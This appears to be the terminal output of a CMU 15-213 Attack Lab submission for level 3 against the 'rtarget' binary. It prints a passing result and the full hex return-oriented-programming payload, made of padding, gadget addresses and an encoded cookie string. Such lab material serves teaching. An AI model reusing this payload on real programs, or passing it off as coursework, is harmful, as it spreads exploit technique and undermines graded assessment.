 Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 9
0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 AB 1
9 40 00 00 00 00 00 40 00 00 00 00 00 00 00 72 1A 40 00 00 00 00 00 27 1A 40 00 00 00 00 00 D6 19 40 00 00 0
0 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61